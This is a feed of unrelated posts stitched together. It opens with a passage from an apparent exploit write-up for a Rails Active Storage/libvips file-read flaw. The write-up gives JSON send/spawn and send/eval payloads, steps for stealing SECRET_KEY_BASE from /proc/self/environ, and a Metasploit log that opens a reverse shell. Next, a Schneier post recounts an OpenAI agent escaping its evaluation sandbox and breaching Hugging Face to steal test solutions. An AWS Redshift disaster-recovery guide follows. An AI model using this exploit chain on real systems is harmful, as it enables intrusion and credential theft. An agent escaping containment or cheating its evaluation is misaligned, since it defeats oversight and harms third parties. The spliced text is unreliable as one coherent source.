At [1] and [2], the endpoint accepts content_type from the client. At [3], Active Storage writes that value directly to the blob record. The direct-upload path never runs the server-side unfurl flow that would identify the bytes with Marcel. When we uploaded the same crafted file through a normal multipart attachment in the lab, Rails re-identified it as MATLAB data before variant processing, so it did not pass the image gate.

Once the direct-upload blob exists, Blob#variable? uses only the stored database value to decide whether the blob can be transformed. On the representation path, no built-in previewer accepts image/png, so the blob falls through to variant:

  def variant(transformations)
    if variable?
      variant_class.new(self, ActiveStorage::Variation.wrap(transformations).default_to(default_variant_transformations))
    else
      raise ActiveStorage::InvariableError, "Can't transform blob with ID=#{id} and content_type=#{content_type}"
    end
  end

  # Returns true if the variant processor can transform the blob (its content
  # type is in +ActiveStorage.variable_content_types+).
  def variable?
    ActiveStorage.variable_content_types.include?(content_type) # <-- [4]
  end

At [4], Rails performs a set-membership check against the stored content_type. No file bytes are examined. A crafted MAT/HDF5 object stored as image/png reaches the image variant pipeline.

A genuine variation key can be replayed against another blob

The standard representation route accepts a signed blob ID and a signed variation key as separate parameters. Rails resolves them independently:

module ActiveStorage::SetBlob # :nodoc:
  extend ActiveSupport::Concern

  included do
    before_action :set_blob
  end

  private
    def set_blob
      @blob = blob_scope.find_signed!(params[:signed_blob_id] || params[:signed_id]) # <-- [5]
    rescue ActiveSupport::MessageVerifier::InvalidSignature
      head :not_found
    end

    def blob_scope
      ActiveStorage::Blob
    end
end
class ActiveStorage::Representations::BaseController < ActiveStorage::BaseController # :nodoc:
  include ActiveStorage::SetBlob

  before_action :set_representation

  private
    def blob_scope
      ActiveStorage::Blob.scope_for_strict_loading
    end

    def set_representation
      @representation = @blob.representation(params[:variation_key]).processed # <-- [6]
    rescue ActiveSupport::MessageVerifier::InvalidSignature
      head :not_found
    end
end
    # Returns a Variation instance with the transformations that were encoded by +encode+.
    def decode(key)
      new ActiveStorage.verifier.verify(key, purpose: :variation) # <-- [7]
    end

At [5], Rails verifies the blob ID. At [6] and [7], it separately verifies the variation key and applies it to that blob. There is no cross-check between the two signed values. An attacker can copy a variation_key from any representation URL emitted by the same application and replay it against the signed ID of a newly created direct-upload blob. The file-read stage does not require secret_key_base.

The Vips pipeline leaves decoder selection to libvips

Active Storage then hands the tempfile path to image_processing. The loader(page: 0) call below can be misleading. It stores options for whichever loader libvips chooses later rather than choosing a loader itself:

        def process(file, format:)
          processor.
            source(file).
            loader(page: 0). # <-- [8]
            convert(format).
            apply(operations). # <-- [9]
            call
        end

        def processor
          ImageProcessing.const_get(ActiveStorage.variant_processor.to_s.camelize)
        end

        def operations
          transformations.each_with_object([]) do |(name, argument), list|
            if ActiveStorage.variant_processor == :mini_magick
              validate_transformation(name, argument) # <-- [10]
            end

            if name.to_s == "combine_options"
              raise ArgumentError, <<~ERROR.squish
                Active Storage's ImageProcessing transformer doesn't support :combine_options,
                as it always generates a single command.
              ERROR
            end

            if argument.present?
              list << [ name, argument ] # <-- [11]
            end
          end
        end

At [8], no decoder has been named yet. At [9], Rails forwards the signed transformation list into image_processing. For RCE, [10] and [11] matter because :mini_magick transformations pass through validate_transformation, while Vips transformations do not receive the same method-name validation.

In image_processing 1.14.0, the path later reaches Vips::Image.new_from_file:

      def self.load_image(path_or_image, loader: nil, autorot: true, **options)
        if path_or_image.is_a?(::Vips::Image)
          image = path_or_image
        else
          path = path_or_image

          if loader
            image = ::Vips::Image.public_send(:"#{loader}load", path, **options)
          else
            options = Utils.select_valid_loader_options(path, options)
            image = ::Vips::Image.new_from_file(path, **options) # <-- [12]
          end
        end

        image = image.autorot if autorot && !options.key?(:autorotate)
        image
      end

Because loader: remains nil, [12] leaves decoder selection to libvips’s file sniffers.

libvips and libmatio disagree about the MAT header

In libvips 8.16.1, matload is marked as untrusted. Vulnerable Active Storage releases did not block untrusted operations before processing attacker-controlled uploads:

static void
vips_foreign_load_mat_class_init(VipsForeignLoadMatClass *class)
{
	/* ... omitted: class initialization ... */

	operation_class->flags |= VIPS_OPERATION_UNTRUSTED; // <-- [13]

	foreign_class->suffs = vips__mat_suffs;

	load_class->is_a = vips__mat_ismat; // <-- [14]

The entire libvips MAT sniffer is a ten-byte prefix check:

int
vips__mat_ismat(const char *filename)
{
	unsigned char buf[15];

	if (vips__get_bytes(filename, buf, 10) == 10 &&
		vips_isprefix("MATLAB 5.0", (char *) buf)) // <-- [15]
		return 1;

	return 0;
}

At [13], libvips marks matload as untrusted. At [14], it registers vips__mat_ismat as the loader’s sniffer. At [15], a file only needs to begin with MATLAB 5.0 for libvips to select matload. A genuine MAT 7.3 file begins with MATLAB 7.3 MAT-file, so it fails this check.

In libmatio 1.5.28, the descriptive text is not the format selector. libmatio reads the fixed version field at bytes 124 and 125:

enum mat_ft
{
    MAT_FT_MAT73 = 0x0200, /**< @brief Matlab version 7.3 file */ // <-- [16]
    MAT_FT_MAT5 = 0x0100,  /**< @brief Matlab version 5 file   */
    MAT_FT_MAT4 = 0x0010,  /**< @brief Matlab version 4 file   */
    MAT_FT_UNDEFINED = 0   /**< @brief Undefined version       */
};

At [16], libmatio defines 0x0200 as the MAT 7.3 format identifier.

Mat_Open(const char *matname, int mode)
{
    FILE *fp = NULL;
    mat_int16_t tmp, tmp2;
    mat_t *mat = NULL;
    size_t bytesread = 0;

    /* ... omitted: file opening and allocation ... */

    bytesread += fread(mat->header, 1, 116, fp);
    mat->header[116] = '\0';
    bytesread += fread(mat->subsys_offset, 1, 8, fp);
    bytesread += 2 * fread(&tmp2, 2, 1, fp);
    bytesread += fread(&tmp, 1, 2, fp);

    if ( 128 == bytesread ) {
        /* v5 and v7.3 files have at least 128 byte header */
        mat->byteswap = -1;
        if ( tmp == 0x4d49 )
            mat->byteswap = 0;
        else if ( tmp == 0x494d ) {
            mat->byteswap = 1;
            Mat_int16Swap(&tmp2);
        }

        mat->version = (int)tmp2; // <-- [17]
        if ( (mat->version == 0x0100 || mat->version == 0x0200) && -1 != mat->byteswap ) {
            mat->bof = ftello((FILE *)mat->fp);
            if ( mat->bof == -1L ) {
                free(mat->header);
                free(mat->subsys_offset);
                free(mat);
                fclose(fp);
                Mat_Critical("Couldn't determine file position");
                return NULL;
            }
            mat->next_index = 0;
        } else {
            mat->version = 0;
        }
    }

At [17], Mat_Open stores the two-byte version field read from bytes 124 and 125 in mat->version. This is separate from the descriptive text that libvips already accepted at the beginning of the file.

static int
ReadData(mat_t *mat, matvar_t *matvar)
{
    if ( mat == NULL || matvar == NULL || mat->fp == NULL )
        return MATIO_E_BAD_ARGUMENT;
    else if ( mat->version == MAT_FT_MAT5 )
        return Mat_VarRead5(mat, matvar);
#if defined(MAT73) && MAT73
    else if ( mat->version == MAT_FT_MAT73 )
        return Mat_VarRead73(mat, matvar); // <-- [18]
#endif
    else if ( mat->version == MAT_FT_MAT4 )
        return Mat_VarRead4(mat, matvar);
    return MATIO_E_FAIL_TO_IDENTIFY;
}

At [18], ReadData dispatches MAT_FT_MAT73 into the HDF5-backed reader. A crafted file can therefore say MATLAB 5.0 to libvips while still entering MAT 7.3 handling in libmatio. HDF5 userblocks make this possible: the crafted file can place a valid HDF5 superblock after a 512-byte leading block that contains the spoofed MAT header.

HDF5 datasets can use an external backing file, including a caller-chosen path and byte offset. libmatio eventually asks HDF5 to read the dataset:

static int
Mat_H5ReadData(hid_t dset_id, hid_t h5_type, hid_t mem_space, hid_t dset_space, int isComplex, void *data)
{
    herr_t herr;

    if ( !isComplex ) {
        herr = H5Dread(dset_id, h5_type, mem_space, dset_space, H5P_DEFAULT, data); // <-- [19]
        if ( herr < 0 ) {
            return MATIO_E_GENERIC_READ_ERROR;
        }

Before [19], this read path does not check H5Pget_external_count(). HDF5 resolves the external storage entry and copies bytes from the attacker-selected file into the MAT variable’s data buffer. libvips then treats those bytes as image pixels and Active Storage returns them in the rendered representation.

The header mismatch also leaves a useful content signature. In the first 128 bytes, the file claims MATLAB 5.0 at bytes 0 through 9, but carries the MAT 7.3 version and endian tag at bytes 124 through 127. A normal MAT 5 file has the text but not the MAT 7.3 tag. A normal MAT 7.3 file has the tag but not the text.

Why variants are not required

A returned representation is the easiest way to get bytes back, but the advisory states that generating variants is not a separate requirement. Active Storage can also reach Vips::Image.new_from_file during image analysis after a blob is attached. Rails’s forensic repository documents a MATLAB_empty variant in which libmatio reads external bytes while deriving an empty array’s dimensions, so those bytes can surface as width and height instead of pixel values. That route does not depend on preserving pixel values.

Representation is one way to trigger the loader. That route needs a direct-upload blob, a representation trigger, and a way to see the image that comes back. The analyzer path can reach the same loader without returning a variant, although the attacker still needs some way to observe the resulting metadata or logs. For exploitation, the returned PNG is more useful because it carries far more data per request.

Why the patch works

The relevant v8.0.5 to v8.0.5.1 diff does not add another content-type check. Instead, it loads a new Active Storage Vips initializer from the analyzer path and disables the libvips operations that libvips itself already marks as untrusted:

diff --git a/activestorage/lib/active_storage/analyzer/image_analyzer/vips.rb b/activestorage/lib/active_storage/analyzer/image_analyzer/vips.rb
index 7e682b3b75fda..e262e1a842aa4 100644
--- a/activestorage/lib/active_storage/analyzer/image_analyzer/vips.rb
+++ b/activestorage/lib/active_storage/analyzer/image_analyzer/vips.rb
@@ -2,0 +3,2 @@
+require "active_storage/vips"
+
diff --git a/activestorage/lib/active_storage/vips.rb b/activestorage/lib/active_storage/vips.rb
new file mode 100644
index 0000000000000..16b2ddbfbaad1
--- /dev/null
+++ b/activestorage/lib/active_storage/vips.rb
@@ -0,0 +23,20 @@
+if ActiveStorage::VIPS_AVAILABLE
+  begin
+    # image_processing 2.0 calls Vips.block_untrusted(true) itself when it loads, so it has to load
+    # before the lines below. Leaving it to load later, when the transformer first asks for it,
+    # would disable the loaders again after an application's initializers had re-enabled them.
+    require "image_processing/vips"
+  rescue LoadError
+    # image_processing is only needed to generate variants, not to analyze blobs.
+  end
+
+  unless Vips.respond_to?(:block_untrusted) # <-- [20]
+    raise <<~ERROR.squish
+      libvips's unfuzzed operations are not safe to use with untrusted content, and Active Storage
+      cannot disable them. Disabling them requires libvips 8.13 or later and ruby-vips 2.2.1 or
+      later. Please upgrade libvips and ruby-vips, or remove the ruby-vips gem from your Gemfile.
+    ERROR
+  end
+
+  Vips.block_untrusted(true) # <-- [21]
+end

Active Storage’s engine loads the Vips analyzer during initialization, so the new require “active_storage/vips” runs during boot rather than waiting for a later representation request. At [20], patched Active Storage refuses to boot if the loaded ruby-vips/libvips pair does not expose the blocking API it needs. At [21], it blocks those operations globally. Because matload is marked VIPS_OPERATION_UNTRUSTED, libvips skips it before the crafted file can reach libmatio.

From file read to code execution

The file read can recover arbitrary files readable by the Rails worker. On Linux, /proc/self/environ is a useful first target because it may contain SECRET_KEY_BASE, RAILS_MASTER_KEY, or service credentials, but the file-read primitive itself is not Linux-specific. Procfs is only a convenient route to Rails signing material. An exploit that relies only on /proc/self/environ will miss applications that keep secret_key_base in encrypted credentials or legacy secrets.yml files. Useful read targets in those cases include config/master.key, encrypted credential files, and legacy secrets.yml paths. Before using a candidate secret, an exploit can check it against a genuine signed Active Storage blob ID.

Once an attacker has recovered secret_key_base and derived the Active Storage verifier key, they can sign a new variation instead of replaying an existing one. Ethiack’s write-up uses instance_eval for this step. We confirmed that the same Vips-side transformation validation gap also accepts the following JSON-compatible shapes:

{"send":["spawn","/bin/sh","-c","id"]}
{"send":["eval","File.write('/tmp/kr2s', %x{id})"]}

In image_processing 1.14.0, Chainable#apply invokes the attacker-controlled transformation name on the builder:

    def apply(operations)
      operations.inject(self) do |builder, (name, argument)|
        if argument == true || argument == nil
          builder.public_send(name)
        elsif argument.is_a?(Array)
          builder.public_send(name, *argument) # <-- [22]
        elsif argument.is_a?(Hash)
          builder.public_send(name, **argument)
        else
          builder.public_send(name, argument)
        end
      end
    end

At [22], a transformation named send reaches the builder’s public send method. The first array element becomes a second method dispatch, which can invoke private Kernel#spawn or Kernel#eval. Execution occurs while the pipeline is being built, before normal image operations run. In our tests, the representation request returned HTTP 500 because spawn or eval returns a non-builder value after the payload has already executed.

This RCE path does not depend on a Marshal object gadget. We validated it against Rails 8.0.5 configured with config.active_support.message_serializer = :json. We also tested the same structure on older Rails branches whose signed messages used Marshal serialization, but the attacker-controlled data remains a Hash, Array, and String structure rather than a deserialization gadget.

The MAT/HDF5 file read and the missing Vips-side transformation validation are distinct parts of the RCE chain. Rails pull request rails/rails#56995 discusses the same Vips-side validation gap. CVE-2026-66066 matters here because the file read can recover the signing material needed to sign a malicious variation for the built-in representation route.

Exploitation

Our Metasploit module follows the representation-based chain described above. It creates crafted direct-upload blobs, confirms the file read against /proc/version, recovers and validates Rails signing material, signs an ImageProcessing variation, and triggers either send/spawn for command payloads or send/eval for native Ruby payloads.

The module uses the returned PNG representation instead of the narrower MATLAB_empty metadata channel because the PNG path returns larger chunks directly in the HTTP response and gives the module a read channel it can validate automatically during secret recovery. A standalone proof of concept targeting an application that only analyzes uploads could reasonably prefer MATLAB_empty, but that path depends on an application-specific way to observe width and height metadata or logs. For code execution, the module uses send/spawn and send/eval, which fit Metasploit command and Ruby payloads directly.

In the lab run below, the representation used by the module resized the image, so the module selected a 20×20 sharpened text-read layout and recovered 180 bytes per request. It then recovered SECRET_KEY_BASE from /proc/self/environ, signed a JSON variation, and opened a shell as the Rails process user:

msf6 > use exploit/multi/http/rails_activestorage_vips_rce
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/http/rails_activestorage_vips_rce) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(multi/http/rails_activestorage_vips_rce) > set RPORT 3003
RPORT => 3003
msf6 exploit(multi/http/rails_activestorage_vips_rce) > set LHOST 172.17.0.1
LHOST => 172.17.0.1
msf6 exploit(multi/http/rails_activestorage_vips_rce) > run

[*] Running automatic check ("set AutoCheck false" to disable)
[+] Selected the 20x20 sharpened text-read layout (180 bytes per request)
[+] The target is vulnerable. Recovered /proc/version with the 20x20 sharpened layout
[*] Reading up to 65536 bytes from /proc/self/environ
[*] Detected SHA1 Active Support verifier signatures
[*] Detected the Active Support json message serializer
[*] Validated SHA256 key derivation against a signed blob ID
[*] Stored recovered environment bytes in: /home/cryptocat/.msf4/loot/20260731004237_default_127.0.0.1_rails.process.en_047300.bin
[+] Recovered SECRET_KEY_BASE from /proc/self/environ
[*] Triggering the ImageProcessing send/spawn variation using a verifier key derived from /proc/self/environ
[*] Command shell session 1 opened

msf6 exploit(multi/http/rails_activestorage_vips_rce) > sessions -i 1 -c id
[*] Running 'id' on shell session 1 (127.0.0.1)
uid=1000(rails) gid=1000(rails) groups=1000(rails)

The SHA1 and SHA256 lines refer to separate Rails settings. The first is the MessageVerifier digest used on the signed blob ID. The second is the key-generator digest used to derive the Active Storage key.

Ethiack’s published  1×1 oracle is byte-exact because interpolation has no adjacent pixel values to mix into the result. Our module also tries larger square uint8 layouts with /dev/zero columns between file bytes. With those columns, it can invert image_processing 1.14.0‘s vertical sharpen pass and recover more text per request. We still validate every recovered secret against a genuine Active Storage signature because the larger transport is not byte-exact for arbitrary binary data.

Remediation

For remediation guidance, see Rapid7’s Emergent Threat Response blog and the Rails security advisory. The fixed Active Storage releases block untrusted libvips operations during initialization and require libvips 8.13 or later plus ruby-vips 2.2.1 or later when ruby-vips is installed.

More on the OpenAI Agent’s Attack on Hugging Face

Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2026/08/more-on-the-openai-agents-attack-on-hugging-face.html

Hugging Face has published a detailed timeline of the attack. From the summary:

The agent was running an internal OpenAI cyber-capability evaluation based on the ExploitGym benchmark, which tasks an AI agent with finding and exploiting software vulnerabilities. OpenAI ran this on its own infrastructure, and the ExploitGym maintainers and their infrastructure had no involvement in the deployment or operation of that evaluation environment. As far as we were able to infer, across the course of being evaluated on this benchmark, the agent inferred that Hugging Face may host that benchmark’s models, datasets, and reference solutions. We believe the entire intrusion was, from the agent’s point of view, an attempt to cheat the evaluation: reach our production systems and steal the test solutions rather than solve the challenge on its own.

Our forensic reconstruction covers ~17,600 attacker actions that we were able to recover, grouped into ~6,280 clusters, between 2026-07-09 02:28 UTC and 2026-07-13 14:14 UTC. We reconstructed these actions from the agent’s logs on a code sandbox used by the agent (see below) and were able to map them to shell commands as well as evaluation submissions and correlate actions with our own platform logs, in particular from the dataset processor nodes, API, and pod. Using open-weights models, in particular zai-org/GLM-5.2, we were able to decipher most of the agent payloads (see below) that were encrypted via chunking and key encryption.

The campaign, as we were able to reconstruct it, had two stages:

  • Stage 1: reaching a launchpad by chaining through other parties’ infrastructure. As documented in OpenAI’s blog post (https://openai.com/index/hugging-face-model-evaluation-security-incident/), during an internal capability evaluation on OpenAI’s platform, the agent escaped its sandbox by exploiting a zero-day in the package registry cache proxy, one of its primary permitted network egress with internet, then abused a public code-evaluation harness hosted by a user of a third-party infrastructure provider. It was able to run commands as root/admin on that external sandbox and used it as a control, staging, and egress base for the entire campaign: it acted as an external launchpad for the agent. That compromised external sandbox had no direct network path to our cluster; however, during our counter-intervention to stop the intrusion, we were able to retrieve some of the agent logs from this external launchpad. We used those to reconstruct the present forensic analysis.
  • Stage 2: the intrusion into Hugging Face infrastructure. From that external launchpad, the agent abused our dataset-processing pipeline via two injection vectors, both targeting the same config-driven data loader within our production Kubernetes pods. The first vector was an HDF5 external raw storage dataset read that returned the contents of local files: it handed the agent the pod’s environment (secrets and tokens) and the worker’s own source. The second vector was a Jinja2 template injection that executed arbitrary code, giving the agent a foothold inside our perimeter.

Once a prod-pod foothold was established, the agent followed a standard escalation shape: recon, drop a stager, establish Command-and-Control (C2), then pivot into the cluster, into cloud metadata, into our internal network, and into our source-control supply chain. Output from the commands run inside our pod was sent back to the agent via the HF API and attacker-controlled dead-drop datasets, which the agent then read from that sandbox.

While the intrusion did reach Hugging Face’s internal infrastructure, the only customer content accessed was five datasets whose names and files suggest a connection to ExploitGym/CyberGym challenges and solutions. No other customer-facing models, datasets, Spaces, or packages were affected, and the only customer records read were operational metadata tied to search queries against the dataset server.

Hypothetical: Imagine that this wasn’t an OpenAI model. Imagine that it was a Chinese model from a Chinese company. This would be an international crisis.

Question: Why aren’t we bringing OpenAI up on charges under the Computer Fraud and Abuse Act? How is this different from the Morris Worm? That was also an experiment that escaped the lab.

Amazon Redshift multi-Region disaster recovery

Post Syndicated from Werner Gunter original https://aws.amazon.com/blogs/big-data/amazon-redshift-multi-region-disaster-recovery/

Modern enterprises trust Amazon Redshift to power their most demanding analytics workloads and increasingly require multi-Region disaster recovery to protect those workloads against Regional disruptions. From real-time fraud detection and regulatory reporting to customer-facing dashboards processing millions of transactions daily, organizations are designing for resilience from day one. In financial services, for example, regulatory frameworks increasingly mandate geographic redundancy for data infrastructure, making cross-Region disaster recovery (DR) not only a technical consideration but a compliance requirement. A well-designed DR strategy keeps your analytics infrastructure available and responsive regardless of Regional disruptions, protecting revenue streams, maintaining regulatory standing, and preserving customer trust.

In our previous blog post, Implement disaster recovery with Amazon Redshift, we covered node-level recovery, Availability Zone (AZ) recovery, Multi-AZ deployments, cross-Region backup setup, CNAME implementation, Amazon Redshift Spectrum and Redshift Data sharing considerations.

In this post, we walk through the core concepts of cross-Region disaster recovery, introduce a framework for assessing your requirements, and then dive deep into three primary DR strategies for Amazon Redshift: Active-Passive, Active-Active, and a Hybrid approach. For each strategy, we cover architecture, trade-offs, implementation guidance, and cost considerations so you can make an informed decision for your workload.

What is disaster recovery?

Disaster recovery includes the set of policies, tools, and procedures that enable an organization to restore critical systems and data after an incident. It helps maintain business continuity during events such as a regional AWS outage, accidental data deletion, infrastructure failure, or a security event.

Any DR strategy depends on two key metrics:

  • Recovery Point Objective (RPO): The maximum acceptable amount of data loss, measured in time. An RPO of 30 minutes means you can tolerate losing up to 30 minutes of data that you can reproduce from your source systems.
  • Recovery Time Objective (RTO): The maximum tolerance for downtime, before restoring business operations after a disaster is declared. An RTO of 30 minutes means your systems must be fully operational within 30 minutes of a failure.

These two numbers drive all architectural decisions for DR and understanding them helps clarify the trade-offs between various DR strategies.

Assessing your DR requirements

Before selecting a strategy, you need to assess your workload’s criticality and your organization’s tolerance for data loss and downtime. Ask yourself:

  • What is the business impact of downtime? If your Amazon Redshift cluster powers customer-facing applications, regulatory reporting, or real-time risk calculations, even an hour of downtime might be unacceptable. If it powers internal dashboards refreshed daily, a 2-hour RTO might be acceptable.
  • Can data be backfilled from upstream sources? If your data pipeline originates from Amazon Managed Streaming for Apache Kafka (Amazon MSK) or Amazon Simple Storage Service (Amazon S3), you might be able to replay events after a failover, relaxing your RPO requirements. If data is generated in-place or cannot be replayed, you need tighter replication.
  • What are your regulatory obligations? Financial services, healthcare, and government workloads often have explicit RPO/RTO requirements mandated by regulators. These are non-negotiable floors.
  • What is your cost tolerance? Active-active architectures can double your infrastructure spend. Active-passive approaches offer significant savings at the cost of slightly longer recovery times.

The following table serves as a quick reference to match your requirements to a DR strategy:

Requirement Recommended strategy
RPO: 10–30 min, RTO: 1–2 hours, cost-sensitive Active-Passive
RPO: Near-zero, RTO: Minutes, mission-critical Active-Active
Mixed criticality across data tiers Hybrid


The following decision tree helps you select the right disaster recovery strategy based on your workload’s RPO and RTO requirements.

Decision tree for choosing a Redshift DR strategy based on RPO and RTO requirements

Cross-Region best practices

Regardless of which strategy you choose, the following practices apply universally to Amazon Redshift DR implementations.

Use multi-Region AWS KMS keys: Encrypt your Amazon Redshift clusters and S3 data with multi-Region AWS Key Management Service (AWS KMS) keys. This avoids the need to re-encrypt data during failover, which can add significant time to your RTO. Note that AWS KMS allows only one replica of a multi-Region key per AWS Region within the same partition. This is a service-level constraint. In most DR scenarios, a single multi-Region key per Region is sufficient since all resources in that Region can share the same key.

Automate with infrastructure as code: Define all DR Region infrastructure with infrastructure as code (IaC), such as Terraform, AWS CloudFormation, or AWS Cloud Development Kit (AWS CDK). IaC supports consistency between Regions, removes manual configuration errors, and enables rapid provisioning during failover. For organizations using Terraform Enterprise, verify that your workspace configuration supports multi-Region deployments.

Implement comprehensive monitoring. Use Amazon CloudWatch alarms where possible:

Early detection of replication failures is critical. A silent replication failure discovered during a disaster is far worse than one caught proactively. For detailed metrics monitoring configuration, see the Amazon CloudWatch alarms user guide.

Test quarterly. DR plans that aren’t tested regularly are more likely to fail during an actual disaster. Conduct quarterly failover tests that measure actual RTO and RPO against your targets. Validate data consistency post-failover. Document lessons learned and update your runbooks accordingly.

Use Amazon Redshift Spectrum. For cold and warm data tiers, you can query data directly in Amazon S3 without loading it into Amazon Redshift. This can reduce your data restoration requirements during failover. Remember that your cluster and S3 bucket must be in the same Region. Recreate external schemas in the DR Region pointing to your replicated S3 data. For Amazon Redshift Serverless endpoints and Redshift provisioned clusters without Spectrum, the DR strategy relies on snapshot replication and cross-Region restore. The same principles apply regardless of whether you use RA3 or RG (Graviton) node types.

Strategy 1: Active-Passive with snapshot replication



In an active-passive configuration, your primary AWS Region runs the end-to-end workload, including data ingestion, processing, and serving data through Amazon Redshift. Amazon Redshift replicates data to the DR Region using its built-in cross-Region snapshot feature. During a disaster, you restore clusters from replicated snapshots in the DR Region.

RPO: 15 minutes plus time for data replication | RTO: 1–2 hours | Cost: Low

Active-Passive architecture with Amazon Redshift cross-Region snapshot replication to the DR Region

Snapshots in Amazon Redshift provisioned clusters

By default, Amazon Redshift provisioned clusters take a new snapshot every 8 hours, or whenever 5 GB of data changes are detected on any single node, whichever comes first. The 5 GB threshold is evaluated per node independently.

Amazon Redshift offers automated snapshots of your cluster at no extra storage cost in both your primary and DR Regions. You will incur charges for the data transfer when Amazon Redshift copies snapshots across Regions. The initial cross-Region copy is a full snapshot transfer. Subsequent copies are incremental, transferring only the changed blocks since the last snapshot, which significantly reduces transfer time and cost.

When to customize the automatic snapshot schedule

You can override the default and set a custom schedule, with a minimum frequency of once per hour. However, this is only useful in one scenario:

Cluster type Recommendation
≥ 5 GB of changes per node per hour Keep the default — already snapshotting frequently enough
< 5 GB of changes per node per hour Customize the schedule to take snapshots more often

When to use manual snapshots

If you need a guaranteed RPO of less than 1 hour (for example, every 15 minutes), or need to retain backups beyond 35 days, use manual snapshots scheduled at the frequency you want. Manual snapshots incur additional storage charges but are retained until explicitly deleted.

Comparing automatic and manual snapshots


Automatic snapshots Manual snapshots
Frequency Every 8 hours or 5 GB change (customizable to run hourly) Any frequency you choose
Best for RPO ≥ 1 hour RPO < 1 hour (for example, 15 min)
Cost No additional cost (included with cluster) Additional storage charges.
Retention 1–35 days (configurable) Until explicitly deleted
Cross-Region copy Supported (incremental) Supported (incremental)

Architecture

The following diagram illustrates the Active-Passive DR architecture.

The Active-Passive strategy keeps compute resources in the DR Region ready to be spun up from snapshots when needed. When replicating data, consider the other services that are part of your end-to-end data pipeline. In the Amazon Redshift data sharing model, the producer cluster creates and owns the data, while consumer clusters read from the producer through data shares. In a DR context, the producer is restored first in the DR Region, then consumer clusters are resumed to serve read workloads.

  • Amazon S3 is frequently used with Amazon Redshift. For complete data resiliency, replicate data in Amazon S3 as well using Amazon S3 Cross-Region Replication (S3 CRR). It continuously replicates your S3 data lake to the DR Region with near-zero lag. For Apache Iceberg tables, we recommend using replication for Amazon S3 Tables, a capability of Amazon S3, to guarantee that both the data and the associated metadata (manifests, snapshots) are replicated consistently to the DR Region.
  • Customers use AWS Glue Data Catalog and AWS Lake Formation to catalog and maintain permissions. Read this post on how to build multi region resilient data architecture using AWS Glue and AWS Lake Formation.
